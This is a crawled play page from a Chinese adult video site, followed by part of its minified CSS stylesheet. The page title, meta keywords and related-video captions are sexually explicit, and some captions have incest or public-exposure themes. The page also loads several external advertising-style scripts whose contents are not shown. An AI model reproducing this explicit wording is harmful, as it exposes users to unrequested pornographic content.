

--- FILE ---
content_type: text/html
request_url: http://aa476.com/play/index69299-0-0.html
body_size: 4253
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=69299;var seaplaylink="/play/index69299-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            美腿高跟鞋外围妹_，迫不及待伸进内衣掏奶子_，一个大一个小_，翘起屁股磨蹭这个姿势爽_，多种姿势轮换着操
        </title>
        <meta name="keywords" content="美腿高跟鞋外围妹_，迫不及待伸进内衣掏奶子_，一个大一个小_，翘起屁股磨蹭这个姿势爽_，多种姿势轮换着操" />
        <meta name="description" content="美腿高跟鞋外围妹_，迫不及待伸进内衣掏奶子_，一个大一个小_，翘起屁股磨蹭这个姿势爽_，多种姿势轮换着操" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;美腿高跟鞋外围妹_，迫不及待伸进内衣掏奶子_，一个大一个小_，翘起屁股磨蹭这个姿势爽_，多种姿势轮换着操
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240514/nhPxKdot/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240514-1/1d59be60e54c2d7cacb8d3dd81829eb8.jpg" preload="auto" src="https://vip3.slslbf.com/20240514/nhPxKdot/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240514/nhPxKdot/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index36875-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230704-1/dd2d0aeac981957a11e3476ef72a5ba1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                两按摩骚女激情4P，骑..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51020-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231128-1/ab8e0e5bb8ce90af9122a7717c95484b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                神之苗条身材大绝顶！充..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2398-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221026-1/6fb17b74ed441726c13d5a89ca49f6a8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大街曝露裸行酒店
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15953-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230119-1/7d6325450600eadfb60b034650f04ec7.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                GDCM003  妻子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30431-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230514-1/976c3bc6757250d9e93450607bc1b88f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                -daxiu-【国产】..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59200-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240207-1/da193cd5b9b22cdd2668f8142bdaed59.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                M男は拘束される生き物..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61323-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240301-1/08c6ee833a39622203533a54c6c7f0f6.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                旅居东欧的小伙用屌征服..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24596-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230328-36/bf9d1bfb7d5e012111a316ebf159e452.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3000外围女神，小网..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27331-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230423-45/679c66bd9ac9f53193f4a1427de5276c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                爸爸的00后小骚货!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5166-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221107-1/cb97735f178cb80b981cc048c626f798.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                微博新人网红沈娇娇大胆..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33350-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230604-1/0f8c870b87f18366a2a6eadbdd6607ab.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                義母散華-後編
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index39817-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230731-1/3cc79979ae0dc427c39c3fabe1c271db.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUQ-088 合鍵を..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ace557c48a347e290f710cd50fe65d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: text/css
request_url: http://niubixxx.xyz/static/css/_pc_theme.css?1300081
body_size: 22781
content:
/*[CDN]*/html{margin:0;padding:0;border:0;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,code,del,dfn,em,q,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption,tbody,tfoot,thead,article,aside,dialog,figure,footer,header,hgroup,nav,section{margin:0;padding:0;border:0;font-size:14px;vertical-align:baseline;list-style:none}article,aside,details,figcaption,figure,dialog,footer,header,hgroup,menu,nav,section{display:block}body{font-size:14px;color:#333;background:#FFF;font-family:"\5FAE\8F6F\96C5\9ED1",Microsoft YaHei,-apple-system,BlinkMacSystemFont,Helvetica Neue,PingFang SC,Source Han Sans SC,Noto Sans CJK SC,WenQuanYi Micro Hei,sans-serif}img{border:0;vertical-align:middle}::-webkit-input-placeholder{color:#999}:-moz-placeholder{color:#999}::-moz-placeholder{color:#999}:-ms-input-placeholder{color:#CCC}*{box-sizing:border-box}*:before,*:after{box-sizing:border-box}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto}input:focus,textarea:focus,button:focus,select:focus{outline:0}input::-ms-clear{display:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{color:#000;background:#FF0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #C0C0C0}legend{padding:0;border:0}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}html{font-size:100%;line-height:1;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}*,:before,:after{box-sizing:inherit}body,header,footer,main,section,div,h1,h2,h3,h4,h5,h6,p,span,a,blockquote,q,pre,code,ol,ul,li,form,label,input,textarea,button,table,tr,th,td,dl,dt,dd,hr{margin:0;padding:0;border:0;font:inherit;font-size:100%;line-height:inherit;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}ol,ul{list-style:none}hr{border-bottom:1px solid #000}img{max-width:100%;height:auto;vertical-align:middle;border-style:none}a,a:hover{color:#000;text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}[type=color],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;width:100%;max-width:100%;border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#777}:-moz-placeholder{color:#777}::-moz-placeholder{color:#777;opacity:1}:-ms-input-placeholder{color:#777}[type=reset],[type=submit],[type=button],button{border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none;cursor:pointer}:focus{outline:none}table{width:100%}table,tr,th,td{border-collapse:collapse;border-spacing:0}.row{margin:0 auto;position:relative}.row:before,.row:after{content:'';display:table}.row:after{clear:both}.xs{max-width:32rem}.sm{max-width:48rem}.md{max-width:64rem}.lg{max-width:80rem}.xl{max-width:96rem}.col{float:left}.xs-0{display:none}.xs-1,.xs-2,.xs-3,.xs-4,.xs-5,.xs-6,.xs-7,.xs-8,.xs-9,.xs-10,.xs-11,.xs-12{display:inline-block}.xs-1{width:8.3333%}.xs-2{width:16.6667%}.xs-3{width:25%}.xs-4{width:33.3333%}.xs-5{width:41.6667%}.xs-6{width:50%}.xs-7{width:58.3333%}.xs-8{width:66.6667%}.xs-9{width:75%}.xs-10{width:83.3333%}.xs-11{width:91.6667%}.xs-12{width:100%}@media screen and (min-width:32em){.sm-0{display:none}.sm-1,.sm-2,.sm-3,.sm-4,.sm-5,.sm-6,.sm-7,.sm-8,.sm-9,.sm-10,.sm-11,.sm-12{display:inline-block}.sm-1{width:8.3333%}.sm-2{width:16.6667%}.sm-3{width:25%}.sm-4{width:33.3333%}.sm-5{width:41.6667%}.sm-6{width:50%}.sm-7{width:58.3333%}.sm-8{width:66.6667%}.sm-9{width:75%}.sm-10{width:83.3333%}.sm-11{width:91.6667%}.sm-12{width:100%}}@media screen and (min-width:48em){.md-0{display:none}.md-1,.md-2,.md-3,.md-4,.md-5,.md-6,.md-7,.md-8,.md-9,.md-10,.md-11,.md-12{display:inline-block}.md-1{width:8.3333%}.md-2{width:16.6667%}.md-3{width:25%}.md-4{width:33.3333%}.md-5{width:41.6667%}.md-6{width:50%}.md-7{width:58.3333%}.md-8{width:66.6667%}.md-9{width:75%}.md-10{width:83.3333%}.md-11{width:91.6667%}.md-12{width:100%}}@media screen and (min-width:64em){.lg-0{display:none}.lg-1,.lg-2,.lg-3,.lg-4,.lg-5,.lg-6,.lg-7,.lg-8,.lg-9,.lg-10,.lg-11,.lg-12{display:inline-block}.lg-1{width:8.3333%}.lg-2{width:16.6667%}.lg-3{width:25%}.lg-4{width:33.3333%}.lg-5{width:41.6667%}.lg-6{width:50%}.lg-7{width:58.3333%}.lg-8{width:66.6667%}.lg-9{width:75%}.lg-10{width:83.3333%}.lg-11{width:91.6667%}.lg-12{width:100%}}@media screen and (min-width:80em){.xl-0{display:none}.xl-1,.xl-2,.xl-3,.xl-4,.xl-5,.xl-6,.xl-7,.xl-8,.xl-9,.xl-10,.xl-11,.xl-12{display:inline-block}.xl-1{width:8.3333%}.xl-2{width:16.6667%}.xl-3{width:25%}.xl-4{width:33.3333%}.xl-5{width:41.6667%}.xl-6{width:50%}.xl-7{width:58.3333%}.xl-8{width:66.6667%}.xl-9{width:75%}.xl-10{width:83.3333%}.xl-11{width:91.6667%}.xl-12{width:100%}}.left{float:left}.right{float:right}.opt{position:absolute;right:10px;top:0}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wrap{overflow:hidden;position:relative;margin:0 auto;word-break:break-all}.box-wrap *{word-break:break-all}.clear,.clear8,.clear10{clear:both;overflow:hidden;height:0}.clear8{height:8px}.clear10{height:10px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.f12{font-size:12px}.f13{font-size:13px}.f14{font-size:14px}.f15{font-size:15px}.f18{font-size:18px}.f20{font-size:20px}.fw100{font-weight:100}.fw600{font-weight:600}.fw900{font-weight:900}.gray{color:#999}.padding-0 .weui-dialog__hd{padding:10px 0}.padding-0 .weui-dialog__bd{padding:0}.arrow{content:" ";display:inline-block;height:10px;width:10px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-10px;right:10px}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{line-height:1.6}*{margin:0;padding:0}a img{border:0}a{text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}@font-face{font-weight:normal;font-style:normal;font-family:"weui";src:url([data-uri]) format("truetype")}[class^="weui-icon-"],[class*=" weui-icon-"]{display:inline-block;vertical-align:middle;font:normal normal normal 14px/1 "weui";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}[class^="weui-icon-"]:before,[class*=" weui-icon-"]:before{display:inline-block;margin-left:.2em;margin-right:.2em}.weui-icon-circle:before{content:"\EA01"}.weui-icon-download:before{content:"\EA02"}.weui-icon-info:before{content:"\EA03"}.weui-icon-safe_success:before{content:"\EA04"}.weui-icon-safe_warn:before{content:"\EA05"}.weui-icon-success:before{content:"\EA06"}.weui-icon-success-circle:before{content:"\EA07"}.weui-icon-success-no-circle:before{content:"\EA08"}.weui-icon-waiting:before{content:"\EA09"}.weui-icon-waiting-circle:before{content:"\EA0A"}.weui-icon-warn:before{content:"\EA0B"}.weui-icon-info-circle:before{content:"\EA0C"}.weui-icon-cancel:before{content:"\EA0D"}.weui-icon-search:before{content:"\EA0E"}.weui-icon-clear:before{content:"\EA0F"}.weui-icon-back:before{content:"\EA10"}.weui-icon-delete:before{content:"\EA11"}[class^="weui-icon_"]:before,[class*=" weui-icon_"]:before{margin:0}.weui-icon-success{font-size:23px;color:#09BB07}.weui-icon-waiting{font-size:23px;color:#10AEFF}.weui-icon-warn{font-size:23px;color:#F43530}.weui-icon-info{font-size:23px;color:#10AEFF}.weui-icon-success-circle{font-size:23px;color:#09BB07}.weui-icon-success-no-circle{font-size:23px;color:#09BB07}.weui-icon-waiting-circle{font-size:23px;color:#10AEFF}.weui-icon-circle{font-size:23px;color:#C9C9C9}.weui-icon-download{font-size:23px;color:#09BB07}.weui-icon-info-circle{font-size:23px;color:#09BB07}.weui-icon-safe-success{color:#09BB07}.weui-icon-safe-warn{color:#FFBE00}.weui-icon-cancel{color:#F43530;font-size:22px}.weui-icon-search{color:#B2B2B2;font-size:14px}.weui-icon-clear{color:#B2B2B2;font-size:14px}.weui-icon-delete.weui-icon_gallery-delete{color:#FFF;font-size:22px}.weui-icon_msg{font-size:93px}.weui-icon_msg.weui-icon-warn{color:#F76260}.weui-icon_msg-primary{font-size:93px}.weui-icon_msg-primary.weui-icon-warn{color:#C9C9C9}.weui-icon_safe{font-size:95px}.weui-btn{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;color:#FFF;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.weui-btn:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,0.2);transform:scale(0.5);transform-origin:0 0;box-sizing:border-box;border-radius:10px}.weui-btn_inline{display:inline-block}.weui-btn_default{color:#000;background-color:#F8F8F8}.weui-btn_default:not(.weui-btn_disabled):visited{color:#000}.weui-btn_default:not(.weui-btn_disabled):active{color:rgba(0,0,0,0.6);background-color:#DEDEDE}.weui-btn_primary{background-color:#3CB5F6}.weui-btn_primary:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_primary:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#3CB5F6}.weui-btn_warn{background-color:#E64340 !important}.weui-btn_warn:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_warn:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#CE3C39}.weui-btn_disabled{color:rgba(255,255,255,0.6)}.weui-btn_disabled.weui-btn_default{color:rgba(0,0,0,0.3);background-color:#F7F7F7}.weui-btn_disabled.weui-btn_primary{background-color:#9ED99D}.weui-btn_disabled.weui-btn_warn{background-color:#EC8B89}.weui-btn_plain-primary{color:#10AEFF;border:1px solid #10AEFF}.weui-btn_plain-primary:not(.weui-btn_plain-disabled):active{color:rgba(26,173,25,0.6);border-color:rgba(26,173,25,0.6)}.weui-btn_plain-primary:after{border-width:0}.weui-btn_plain-default{color:#353535;border:1px solid #353535}.weui-btn_plain-default:not(.weui-btn_plain-disabled):active{color:rgba(53,53,53,0.6);border-color:rgba(53,53,53,0.6)}.weui-btn_plain-default:after{border-width:0}.weui-btn_plain-disabled{color:rgba(0,0,0,0.2);border-color:rgba(0,0,0,0.2)}button.weui-btn,input.weui-btn{width:100%;border-width:0;outline:0;-webkit-appearance:none}button.weui-btn:focus,input.weui-btn:focus{outline:0}button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini{width:auto}button.weui-btn_plain-primary,input.weui-btn_plain-primary,button.weui-btn_plain-default,input.weui-btn_plain-default{border-width:1px;background-color:transparent}.weui-btn_mini{display:inline-block;padding:0 1.32em;line-height:2.3;font-size:13px}.weui-btn+.weui-btn{margin-top:15px}.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline{margin-top:auto;margin-left:15px}.weui-btn-area{margin:1.17647059em 15px 0.3em}.weui-btn-area_inline{display:flex}.weui-btn-area_inline .weui-btn{margin-top:auto;margin-right:15px;width:100%;flex:1}.weui-btn-area_inline .weui-btn:last-child{margin-right:0}.weui-cells{margin-top:1.17647059em;background-color:#FFF;line-height:1.41176471;font-size:16px;overflow:hidden;position:relative}.weui-cells:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cells:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-cells__title{margin-top:.77em;margin-bottom:.3em;padding-left:15px;padding-right:15px;color:#999;font-size:14px}.weui-cells__title+.weui-cells{margin-top:0}.weui-cells__tips{margin-top:.3em;color:#999;padding-left:15px;padding-right:15px;font-size:14px}.weui-cell{padding:10px 15px;position:relative;display:flex;align-items:center}.weui-cell:before{content:" ";position:absolute;left:15px;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cell:first-child:before{display:none}.weui-cell_primary{align-items:flex-start}.weui-cell__bd{flex:1}.weui-cell__ft{text-align:right;color:#999}.weui-cell_access{-webkit-tap-highlight-color:rgba(0,0,0,0);color:inherit}.weui-cell_access:active{background-color:#ECECEC}.weui-cell_access .weui-cell__ft{padding-right:13px;position:relative}.weui-cell_access .weui-cell__ft:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-4px;right:2px}.weui-cell_link{color:#586C94;font-size:14px}.weui-cell_link:first-child:before{display:block}.weui-check__label{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-check__label:active{background-color:#ECECEC}.weui-check{position:absolute;left:-9999em}.weui-cells_radio .weui-cell__ft{padding-left:0.35em}.weui-cells_radio .weui-check:checked+.weui-icon-checked:before{display:block;content:'\EA08';color:#09BB07;font-size:16px}.weui-cells_checkbox .weui-cell__hd{padding-right:0.35em}.weui-cells_checkbox .weui-icon-checked:before{content:'\EA01';color:#C9C9C9;font-size:23px;display:block}.weui-cells_checkbox .weui-check:checked+.weui-icon-checked:before{content:'\EA06';color:#09BB07}.weui-label{display:block;width:105px;word-wrap:break-word;word-break:break-all}.weui-input{width:100%;border:0;outline:0;-webkit-appearance:none;background-color:transparent;font-size:inherit;color:inherit;height:1.41176471em;line-height:1.41176471}.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.weui-textarea{display:block;border:0;resize:none;width:100%;color:inherit;font-size:1em;line-height:inherit;outline:0}.weui-textarea-counter{color:#B2B2B2;text-align:right}.weui-cell_warn .weui-textarea-counter{color:#E64340}.weui-toptips{display:none;position:fixed;-webkit-transform:translateZ(0);top:0;left:0;right:0;padding:5px;font-size:14px;text-align:center;color:#FFF;z-index:5000;word-wrap:break-word;word-break:break-all}.weui-toptips_warn{background-color:#E64340}.weui-cells_form .weui-cell__ft{font-size:0}.weui-cells_form .weui-icon-warn{display:none}.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-cell_warn{color:#E64340}.weui-cell_warn .weui-icon-warn{display:inline-block}.weui-form-preview{position:relative;background-color:#FFF}.weui-form-preview:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd{position:relative;padding:10px 15px;text-align:right;line-height:2.5em}.weui-form-preview__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd .weui-form-preview__value{font-style:normal;font-size:1.6em}.weui-form-preview__bd{padding:10px 15px;font-size:.9em;text-align:right;color:#999;line-height:2}.weui-form-preview__ft{position:relative;line-height:50px;display:flex}.weui-form-preview__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 